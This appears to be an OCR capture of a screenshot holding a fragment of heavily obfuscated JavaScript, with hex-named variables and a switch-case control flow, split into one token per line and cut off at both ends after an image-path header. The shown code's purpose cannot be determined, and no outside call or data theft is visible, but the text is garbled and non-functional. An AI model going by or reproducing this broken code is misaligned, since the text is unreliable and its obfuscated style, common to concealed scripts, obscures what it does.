
c9-
0x65
,_0x374f86,_0x24bcb6-
0x148
,_0x29bac9- 
-
0x18f
,_0x54252a-
0x1c6
);}_0x4e4fce[_0x2fa399
(
0x354
,
0x37d
,
0x3b9
,
0x3ac
,
0x359
)](_0x340cc
3,!![]);};
continue
;
case
'1'
:_0x40e665[_0x308a
d3(
0x532
,
0x597
,
0x5f2
,
0x59c
,
0x544
)]=_0x2ae89b
[_0x16f7a6(
0x414
,
0x3bd
,
0x41a
,
0x451
,
0x428
)+_0
x308ad3(
0x54e
,
0x4cb
,
0x532
,
0x521
,
0x4f5
)][_0x5
6ab0e(
0x5b9
,
0x62c
,
0x646
,
0x67b
,
0x644
)+
'L'
](_0
x5bff05);
continue
;
case
'2'
:
var
 _0x40e665=_0x1
9f3cc[_0x1cb979(
0xa6
,
0x7c
,
0xce
,
0x0
,
0x60
)+_0x
56ab0e(
0x609
,
0x5f6
,
0x5bf
,
0x668
,
0x66b
)+_0x1cb
979(
0xcb
,
0x8e
,
0xf0
,
0x13e
,
0xea
)](_0xe58b1e[_0
x308ad3(
0x574
,
0x4fe
,
0x50f
,
0x52a
,
0x50b
)]);
con
tinue
;
case
'3'
:
var
 _0x4e4fce={
'PaoED'
:
functio
n
(_0x607795,_0x16afd3)
{
function
_0x15fed4
(_0
xef3614,_0xd32fa1,_0x3e4062,_0x4ee81e,_0x1b5
7f2)
{
return
 _0x308ad3(_0x3e4062,_0xd32fa1-
0x
d6
,_0x3e4062-
0x8a
,_0xd32fa1- -
0x2c8
,_0x1b57f
2-
0x163
);}
return
 _0xe58b1e[_0x15fed4(
0x1b7
,
0
x22f
,
0x1b0
,
0x29b
,
0x1cf
)](_0x607795,_0x16afd
3);}};
continue
;
case
'4'
:(_0x1cf99a[_0x1cb979
(
0xc8
,
0x111
,
0x64
,
0x80
,
0xd6
)]||_0x25f6f2[_0x3
08ad3(
0x52c
,
0x4a1
,
0x4e6
,
0x50e
,
0x52d
)+_0x1cb9
79(
0x47
,
0xf4
,
0x106
,
0x64
,
0x93
)+_0x58c371(
0x1a
5
,
0x19e
,
0x17d
,
0x16b
,
0x131
)])[_0x58c371(
0xf4
,